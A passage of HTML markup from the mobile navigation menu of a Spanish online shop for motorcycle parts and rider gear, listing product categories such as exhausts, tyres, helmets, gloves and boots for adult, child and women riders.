                                    <a href="https://motosaleser.es/3998-suspensiones-y-partes" class="mobile-menu__column-title">SUSPENSIONES Y PARTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3986-refrigeracion"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3986-0_thumb/refrigeracion.jpg" loading="lazy"
                                            alt="REFRIGERACIÓN" />
                                    <a href="https://motosaleser.es/3986-refrigeracion" class="mobile-menu__column-title">REFRIGERACIÓN</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5260-caballete-lateral"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5260-0_thumb/caballete-lateral.jpg" loading="lazy"
                                            alt="CABALLETE LATERAL" />
                                    <a href="https://motosaleser.es/5260-caballete-lateral" class="mobile-menu__column-title">CABALLETE LATERAL</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-13  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Accesorios</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-3">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3991-escapes-y-accesorios"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3991-0_thumb/escapes-y-accesorios.jpg" loading="lazy"
                                            alt="ESCAPES Y ACCESORIOS" />
                                    <a href="https://motosaleser.es/3991-escapes-y-accesorios" class="mobile-menu__column-title">ESCAPES Y ACCESORIOS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3992-depositos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3992-0_thumb/depositos.jpg" loading="lazy"
                                            alt="DEPÓSITOS" />
                                    <a href="https://motosaleser.es/3992-depositos" class="mobile-menu__column-title">DEPÓSITOS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3995-asientos-y-fundas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3995-0_thumb/asientos-y-fundas.jpg" loading="lazy"
                                            alt="ASIENTOS Y FUNDAS" />
                                    <a href="https://motosaleser.es/3995-asientos-y-fundas" class="mobile-menu__column-title">ASIENTOS Y FUNDAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/296-neumaticos-mousse-camaras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/296-0_thumb/neumaticos-mousse-camaras.jpg" loading="lazy"
                                            alt="NEUMÁTICOS, MOUSSE, CÁMARAS" />
                                    <a href="https://motosaleser.es/296-neumaticos-mousse-camaras" class="mobile-menu__column-title">NEUMÁTICOS, MOUSSE, CÁMARAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4022-protecciones-y-accesorios"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4022-0_thumb/protecciones-y-accesorios.jpg" loading="lazy"
                                            alt="PROTECCIONES Y ACCESORIOS" />
                                    <a href="https://motosaleser.es/4022-protecciones-y-accesorios" class="mobile-menu__column-title">PROTECCIONES Y ACCESORIOS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3993-electricidad"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3993-0_thumb/electricidad.jpg" loading="lazy"
                                            alt="ELECTRICIDAD" />
                                    <a href="https://motosaleser.es/3993-electricidad" class="mobile-menu__column-title">ELECTRICIDAD</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4788-accesorios-aluminio"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4788-0_thumb/accesorios-aluminio.jpg" loading="lazy"
                                            alt="ACCESORIOS ALUMINIO" />
                                    <a href="https://motosaleser.es/4788-accesorios-aluminio" class="mobile-menu__column-title">ACCESORIOS ALUMINIO</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3982-adhesivos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3982-0_thumb/adhesivos.jpg" loading="lazy"
                                            alt="ADHESIVOS" />
                                    <a href="https://motosaleser.es/3982-adhesivos" class="mobile-menu__column-title">ADHESIVOS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3990-lubricantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3990-0_thumb/lubricantes.jpg" loading="lazy"
                                            alt="LUBRICANTES" />
                                    <a href="https://motosaleser.es/3990-lubricantes" class="mobile-menu__column-title">LUBRICANTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4630-equipaje"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4630-0_thumb/equipaje.jpg" loading="lazy"
                                            alt="EQUIPAJE" />
                                    <a href="https://motosaleser.es/4630-equipaje" class="mobile-menu__column-title">EQUIPAJE</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5021-correas-de-sujeccion"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5021-0_thumb/correas-de-sujeccion.jpg" loading="lazy"
                                            alt="CORREAS DE SUJECCIÓN" />
                                    <a href="https://motosaleser.es/5021-correas-de-sujeccion" class="mobile-menu__column-title">CORREAS DE SUJECCIÓN</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4823-navegacion"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4823-0_thumb/navegacion.jpg" loading="lazy"
                                            alt="NAVEGACIÓN" />
                                    <a href="https://motosaleser.es/4823-navegacion" class="mobile-menu__column-title">NAVEGACIÓN</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4835-transporte"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4835-0_thumb/transporte.jpg" loading="lazy"
                                            alt="TRANSPORTE" />
                                    <a href="https://motosaleser.es/4835-transporte" class="mobile-menu__column-title">TRANSPORTE</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4023-herramientas-y-utensilios"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4023-0_thumb/herramientas-y-utensilios.jpg" loading="lazy"
                                            alt="HERRAMIENTAS Y UTENSILIOS" />
                                    <a href="https://motosaleser.es/4023-herramientas-y-utensilios" class="mobile-menu__column-title">HERRAMIENTAS Y UTENSILIOS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5024-tornilleria"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5024-0_thumb/tornilleria.jpg" loading="lazy"
                                            alt="TORNILLERÍA" />
                                    <a href="https://motosaleser.es/5024-tornilleria" class="mobile-menu__column-title">TORNILLERÍA</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3994-paddock"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3994-0_thumb/paddock.jpg" loading="lazy"
                                            alt="PADDOCK" />
                                    <a href="https://motosaleser.es/3994-paddock" class="mobile-menu__column-title">PADDOCK</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5116-matriculas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5116-0_thumb/matriculas.jpg" loading="lazy"
                                            alt="MATRÍCULAS" />
                                    <a href="https://motosaleser.es/5116-matriculas" class="mobile-menu__column-title">MATRÍCULAS</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

																										<ul>
											</div>
																			</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-6  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				"  >
											 
												<i class="icon fa fa-user mobile-menu__tab-icon"></i>
																						
											
											<span class="js-mobile-menu__tab-title">PILOTO</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
																					<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
												<ul>
													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-9  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Piloto Adulto</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/71-cascos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/71-0_thumb/cascos.jpg" loading="lazy"
                                            alt="CASCOS" />
                                    <a href="https://motosaleser.es/71-cascos" class="mobile-menu__column-title">CASCOS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/64-gafas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/64-0_thumb/gafas.jpg" loading="lazy"
                                            alt="GAFAS" />
                                    <a href="https://motosaleser.es/64-gafas" class="mobile-menu__column-title">GAFAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3963-jerseys"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3963-0_thumb/jerseys.jpg" loading="lazy"
                                            alt="JERSEYS" />
                                    <a href="https://motosaleser.es/3963-jerseys" class="mobile-menu__column-title">JERSEYS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/69-pantalones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/69-0_thumb/pantalones.jpg" loading="lazy"
                                            alt="PANTALONES" />
                                    <a href="https://motosaleser.es/69-pantalones" class="mobile-menu__column-title">PANTALONES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/916-sets"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/916-0_thumb/sets.jpg" loading="lazy"
                                            alt="SETS" />
                                    <a href="https://motosaleser.es/916-sets" class="mobile-menu__column-title">SETS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/67-guantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/67-0_thumb/guantes.jpg" loading="lazy"
                                            alt="GUANTES" />
                                    <a href="https://motosaleser.es/67-guantes" class="mobile-menu__column-title">GUANTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3962-protecciones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3962-0_thumb/protecciones.jpg" loading="lazy"
                                            alt="PROTECCIONES" />
                                    <a href="https://motosaleser.es/3962-protecciones" class="mobile-menu__column-title">PROTECCIONES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/66-botas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/66-0_thumb/botas.jpg" loading="lazy"
                                            alt="BOTAS" />
                                    <a href="https://motosaleser.es/66-botas" class="mobile-menu__column-title">BOTAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4024-rinoneras-y-mochilas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4024-0_thumb/rinoneras-y-mochilas.jpg" loading="lazy"
                                            alt="RIÑONERAS Y MOCHILAS" />
                                    <a href="https://motosaleser.es/4024-rinoneras-y-mochilas" class="mobile-menu__column-title">RIÑONERAS Y MOCHILAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/63-chaquetas-y-chubasqueros"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/63-0_thumb/chaquetas-y-chubasqueros.jpg" loading="lazy"
                                            alt="CHAQUETAS Y CHUBASQUEROS" />
                                    <a href="https://motosaleser.es/63-chaquetas-y-chubasqueros" class="mobile-menu__column-title">CHAQUETAS Y CHUBASQUEROS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4665-ropa-interior"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4665-0_thumb/ropa-interior.jpg" loading="lazy"
                                            alt="ROPA INTERIOR" />
                                    <a href="https://motosaleser.es/4665-ropa-interior" class="mobile-menu__column-title">ROPA INTERIOR</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4470-maletas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4470-0_thumb/maletas.jpg" loading="lazy"
                                            alt="MALETAS" />
                                    <a href="https://motosaleser.es/4470-maletas" class="mobile-menu__column-title">MALETAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4008-casual"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4008-0_thumb/casual.jpg" loading="lazy"
                                            alt="CASUAL" />
                                    <a href="https://motosaleser.es/4008-casual" class="mobile-menu__column-title">CASUAL</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4010-regalos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4010-0_thumb/regalos.jpg" loading="lazy"
                                            alt="REGALOS" />
                                    <a href="https://motosaleser.es/4010-regalos" class="mobile-menu__column-title">REGALOS</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-10  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Piloto Infantil</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3964-cascos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3964-0_thumb/cascos.jpg" loading="lazy"
                                            alt="CASCOS" />
                                    <a href="https://motosaleser.es/3964-cascos" class="mobile-menu__column-title">CASCOS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3965-gafas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3965-0_thumb/gafas.jpg" loading="lazy"
                                            alt="GAFAS" />
                                    <a href="https://motosaleser.es/3965-gafas" class="mobile-menu__column-title">GAFAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3966-jerseys"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3966-0_thumb/jerseys.jpg" loading="lazy"
                                            alt="JERSEYS" />
                                    <a href="https://motosaleser.es/3966-jerseys" class="mobile-menu__column-title">JERSEYS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3970-pantalones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3970-0_thumb/pantalones.jpg" loading="lazy"
                                            alt="PANTALONES" />
                                    <a href="https://motosaleser.es/3970-pantalones" class="mobile-menu__column-title">PANTALONES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3968-sets"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3968-0_thumb/sets.jpg" loading="lazy"
                                            alt="SETS" />
                                    <a href="https://motosaleser.es/3968-sets" class="mobile-menu__column-title">SETS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3969-guantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3969-0_thumb/guantes.jpg" loading="lazy"
                                            alt="GUANTES" />
                                    <a href="https://motosaleser.es/3969-guantes" class="mobile-menu__column-title">GUANTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3971-protecciones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3971-0_thumb/protecciones.jpg" loading="lazy"
                                            alt="PROTECCIONES" />
                                    <a href="https://motosaleser.es/3971-protecciones" class="mobile-menu__column-title">PROTECCIONES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3972-botas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3972-0_thumb/botas.jpg" loading="lazy"
                                            alt="BOTAS" />
                                    <a href="https://motosaleser.es/3972-botas" class="mobile-menu__column-title">BOTAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4942-chubasqueros-y-chaquetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4942-0_thumb/chubasqueros-y-chaquetas.jpg" loading="lazy"
                                            alt="CHUBASQUEROS Y CHAQUETAS" />
                                    <a href="https://motosaleser.es/4942-chubasqueros-y-chaquetas" class="mobile-menu__column-title">CHUBASQUEROS Y CHAQUETAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4012-ropa-interior"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4012-0_thumb/ropa-interior.jpg" loading="lazy"
                                            alt="ROPA INTERIOR" />
                                    <a href="https://motosaleser.es/4012-ropa-interior" class="mobile-menu__column-title">ROPA INTERIOR</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4998-maletas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4998-0_thumb/maletas.jpg" loading="lazy"
                                            alt="MALETAS" />
                                    <a href="https://motosaleser.es/4998-maletas" class="mobile-menu__column-title">MALETAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4237-regalos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4237-0_thumb/regalos.jpg" loading="lazy"
                                            alt="REGALOS" />
                                    <a href="https://motosaleser.es/4237-regalos" class="mobile-menu__column-title">REGALOS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4011-casual"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4011-0_thumb/casual.jpg" loading="lazy"
                                            alt="CASUAL" />
                                    <a href="https://motosaleser.es/4011-casual" class="mobile-menu__column-title">CASUAL</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-14  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Piloto Mujer</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4281-cascos-mujer"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4281-0_thumb/cascos-mujer.jpg" loading="lazy"
                                            alt="CASCOS MUJER" />
                                    <a href="https://motosaleser.es/4281-cascos-mujer" class="mobile-menu__column-title">CASCOS MUJER</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4280-gafas-de-mujer"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4280-0_thumb/gafas-de-mujer.jpg" loading="lazy"
                                            alt="GAFAS DE MUJER" />
                                    <a href="https://motosaleser.es/4280-gafas-de-mujer" class="mobile-menu__column-title">GAFAS DE MUJER</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4043-equipaciones-mujer"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4043-0_thumb/equipaciones-mujer.jpg" loading="lazy"
                                            alt="EQUIPACIONES MUJER" />
                                    <a href="https://motosaleser.es/4043-equipaciones-mujer" class="mobile-menu__column-title">EQUIPACIONES MUJER</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4952-guantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4952-0_thumb/guantes.jpg" loading="lazy"
                                            alt="GUANTES" />
                                    <a href="https://motosaleser.es/4952-guantes" class="mobile-menu__column-title">GUANTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4953-botas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4953-0_thumb/botas.jpg" loading="lazy"
                                            alt="BOTAS" />
                                    <a href="https://motosaleser.es/4953-botas" class="mobile-menu__column-title">BOTAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4969-protecciones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4969-0_thumb/protecciones.jpg" loading="lazy"
                                            alt="PROTECCIONES" />
                                    <a href="https://motosaleser.es/4969-protecciones" class="mobile-menu__column-title">PROTECCIONES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4987-rinonera-y-mochilas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4987-0_thumb/rinonera-y-mochilas.jpg" loading="lazy"
                                            alt="RIÑONERA Y MOCHILAS" />
                                    <a href="https://motosaleser.es/4987-rinonera-y-mochilas" class="mobile-menu__column-title">RIÑONERA Y MOCHILAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4982-ropa-interior"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4982-0_thumb/ropa-interior.jpg" loading="lazy"
                                            alt="ROPA INTERIOR" />
                                    <a href="https://motosaleser.es/4982-ropa-interior" class="mobile-menu__column-title">ROPA INTERIOR</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4279-chaquetas-mujer"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4279-0_thumb/chaquetas-mujer.jpg" loading="lazy"
                                            alt="CHAQUETAS MUJER" />
                                    <a href="https://motosaleser.es/4279-chaquetas-mujer" class="mobile-menu__column-title">CHAQUETAS MUJER</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4995-maletas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4995-0_thumb/maletas.jpg" loading="lazy"
                                            alt="MALETAS" />
                                    <a href="https://motosaleser.es/4995-maletas" class="mobile-menu__column-title">MALETAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4707-casual"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4707-0_thumb/casual.jpg" loading="lazy"
                                            alt="CASUAL " />
                                    <a href="https://motosaleser.es/4707-casual" class="mobile-menu__column-title">CASUAL </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5030-regalos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5030-0_thumb/regalos.jpg" loading="lazy"
                                            alt="REGALOS" />
                                    <a href="https://motosaleser.es/5030-regalos" class="mobile-menu__column-title">REGALOS</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-17  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Dual Road</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4274-cascos-dual-road"
